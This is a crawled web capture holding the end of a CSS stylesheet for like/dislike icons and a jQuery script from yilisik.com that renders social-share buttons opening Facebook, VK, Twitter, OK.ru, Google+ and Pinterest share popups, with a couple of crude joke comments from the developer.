  text-align:center;
  padding: 5px;
  background:#fff;
}

.fa-thumbs-down, .fa-thumbs-o-down {
  transform:rotateY(180deg);
  
}
.pointer{cursor:pointer;}
.logged_in_user {
  padding: 10px 30px 0px;
}
i.like {
  color: #5cb85c;
}
i.dislike {
  color: #d9534f;
}
 span.likes,span.dislikes{vertical-align: super; }
 
span.likes{margin-right:40px;}
.temizsatir{clear:both;}



--- FILE ---
content_type: text/javascript
request_url: https://yilisik.com/js/jquery.da-share.js?v2
body_size: 579
content:
jQuery(function ($) {

    // FUCKING AWESOME CODE

    window.da_share = {
        fb: function (url) {
            if (event) event.preventDefault();
            url = url || window.location.href;
            var link = 'https://www.facebook.com/share.php?u=';
            link += encodeURI(url);
            da_share.popup(encodeURI(link));
        },
        vk: function (url, title, description, image) {
            if (event) event.preventDefault();
            url = url || window.location.href;
            var link = 'https://vk.com/share.php?url=' + encodeURI(url);
            if (title) link += '&title=' + title;
            if (description) link += '&description=' + description;
            if (image) link += '&image=' + image;
            da_share.popup(encodeURI(link));
        },
        tw: function (url, text, hashtags, via) {
            if (event) event.preventDefault();
            url = url || window.location.href;
            var link = 'https://twitter.com/intent/tweet?url=';
            link += encodeURI(url);
            if (text) link += '&text=' + text;
            if (hashtags) link += '&hashtags=' + hashtags;
            if (via) link += '&via=' + via;
            da_share.popup(encodeURI(link));
        },
        ok: function (url, title, image) {
            if (event) event.preventDefault();
            url = url || window.location.href;
            var link = 'https://connect.ok.ru/offer?url=' + encodeURI(url);
            if (title) link += '&title=' + title;
            if (image) link += '&imageUrl=' + image;
            da_share.popup(encodeURI(link));
        },
        gp: function (url) {
            if (event) event.preventDefault();
            url = url || window.location.href;
            var link = 'https://plus.google.com/share?url=' + encodeURI(url);
            da_share.popup(encodeURI(link));
        },
        pi: function (url, description, image) {
            if (event) event.preventDefault();
            url = url || window.location.href;
            var link = 'https://www.pinterest.com/pin/create/button/?url=' + encodeURI(url);
            if (description) link += '&description=' + description;
            if (image) link += '&media=' + image;
            da_share.popup(encodeURI(link));
        },
        popup: function(link) {
            //console.log({'link': link});
            window.open(link,'_blank','toolbar=0,status=0,width=626,height=436');
        }
    };

    // STUPID HTML TEMPLATE

    var da_share_elements = $('.da-share-html');

    da_share_elements.each(function(index){

        var da_share_html = "<div class='btn-group'>";

        if ( da_share_elements.eq(index).hasClass('da-fb') ) {
            da_share_html += "<a class='btn btn-md text-white' style='background:#3b5998;' onclick='da_share.fb()'><i class='fa fa-facebook-square fa-fw fa-sm my-1'></i></a>";
        }
		if ( da_share_elements.eq(index).hasClass('da-tw') ) {
            da_share_html += "<a class='btn btn-md text-white' style='background:#55acee' onclick='da_share.tw()'><i class='fa fa-twitter fa-fw fa-sm my-1'></i></a>";
        }
        if ( da_share_elements.eq(index).hasClass('da-vk') ) {
            da_share_html += "<a class='btn btn-md text-white' style='background:#0976b4' onclick='da_share.vk()'><i class='fa fa-sm fa-vk fa-fw my-1'></i></a>";
        }        
        if ( da_share_elements.eq(index).hasClass('da-ok') ) {
            da_share_html += "<a class='btn btn-md text-white' style='background:#ed812b' onclick='da_share.ok()'><i class='fa fa-odnoklassniki fa-fw fa-sm my-1'></i></a>";
        }
        if ( da_share_elements.eq(index).hasClass('da-pi') ) {
            da_share_html += "<a class='btn btn-md text-white' style='background:#E60019' onclick='da_share.pi()'><i class='fa fa-fw fa-sm fa-pinterest my-1'></i></a>";
        }
        if ( da_share_elements.eq(index).hasClass('da-gp') ) {
            da_share_html += "<a class='btn btn-md text-white' style='background:#cc2127' onclick='da_share.gp()'><i class='fa fa-fw fa-sm fa-google-plus-circle my-1'></i></a>";
        }

        da_share_html += "</div>";

        da_share_elements.eq(index).html(da_share_html);

    });

});
